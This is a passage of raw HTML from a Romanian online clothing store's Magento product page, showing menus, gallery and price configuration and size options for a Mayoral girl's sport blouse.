primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtc3BvcnQtZmV0aXRhLWVjb2ZyaWVuZHMtY3UtdmlzY296YS00NDc1LW1heW9yYWwtbXktYmwxMzltLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-04475-071-m-3.jpg" />
        <meta itemprop="description" content="" />
        <meta itemprop="url" content="https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" />
        <meta itemprop="sku" content="MY-BL139M" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="Bw6gkTJBDO0cKBZA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/67802\/","handles":["default","catalog_product_view","catalog_product_view_id_67802","catalog_product_view_sku_MY-BL139M","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/1/2/12-04475-071-m-3.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-04475-071-m-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-04475-071-m-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-04475-071-m-5.jpg","caption":"Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-04475-071-m-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-04475-071-m-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-04475-071-m-4.jpg","caption":"Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-04475-071-m-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-04475-071-m-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-04475-071-m-6.jpg","caption":"Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-04475-071-m-3.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-04475-071-m-3.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-04475-071-m-3.jpg","caption":"Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"67803":[],"67805":[],"67806":[],"67807":[],"67808":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/hanorac-okay-fata-6418-my-bl168c.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/2/2/22-06418-036-l-3.jpg" alt="Hanorac Okay fata 6418 MY-BL168C"/>
            <h3 class="product-name">Hanorac Okay fata 6418 MY-BL168C</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/bluza-alba-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/2/12-04475-074-m-4.jpg" alt="Bluza alba fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M"/>
            <h3 class="product-name">Bluza alba fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="67802" data-price-box="product-id-67802">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-67802"                data-price-amount="159"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">159,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Pret special</span>
        <span  id="product-price-67802"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
                <meta itemprop="price" content="99" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-BL139M</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-BL139M"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtc3BvcnQtZmV0aXRhLWVjb2ZyaWVuZHMtY3UtdmlzY296YS00NDc1LW1heW9yYWwtbXktYmwxMzltLmh0bWw~/product/67802/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="67802" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="67802" />
        <input name="form_key" type="hidden" value="Bw6gkTJBDO0cKBZA" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"76","label":"4 Ani","products":["67803"]},{"id":"78","label":"6 Ani","products":["67805"]},{"id":"79","label":"7 Ani","products":["67806"]},{"id":"80","label":"8 Ani","products":["67807"]},{"id":"81","label":"9 Ani","products":["67808"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"67803":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67805":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67806":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67807":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67808":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":159},"oldPrice":{"amount":159},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"67802","chooseText":"Alegeti o optiune...","images":[],"index":{"67803":{"144":"76"},"67805":{"144":"78"},"67806":{"144":"79"},"67807":{"144":"80"},"67808":{"144":"81"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"67803":"MY-BL139M-4 Ani","67805":"MY-BL139M-6 Ani","67806":"MY-BL139M-7 Ani","67807":"MY-BL139M-8 Ani","67808":"MY-BL139M-9 Ani"}},
                "jsonSwatchConfig": {"144":{"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
